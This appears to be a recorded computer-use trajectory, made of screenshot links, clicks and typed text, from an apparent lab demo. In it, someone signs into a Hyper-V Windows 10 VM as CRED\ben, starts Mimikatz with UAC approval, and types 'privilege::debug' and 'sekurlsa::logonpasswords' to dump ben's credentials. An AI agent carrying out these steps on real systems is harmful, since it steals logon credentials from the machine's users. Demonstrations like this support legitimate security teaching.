
Connect to the Demo Windows 10 VM in Hyper-V and sign in as CRED\ben
click(24, 221)

double_click(24, 226)

click(326, 305)

click(570, 341)

mouse_move(334, 194)

mouse_move(452, 282)

mouse_move(690, 316)

click(24, 150)

Launch Mimikatz on the host and inside the VM, approving the UAC prompt
double_click(23, 85)

double_click(507, 120)

click(879, 336)

Bring up the Commands notepad and return focus to the host Mimikatz console
double_click(24, 284)

click(485, 537)

Run privilege::debug in both consoles, then sekurlsa::logonpasswords to dump ben's credentials
text(privilege::debug)

text(privilege::debug)

text(sekurlsa::logonpasswords)

mouse_move(144, 131)

mouse_move(87, 118)

mouse_move(563, 252)

mouse_move(512, 277)
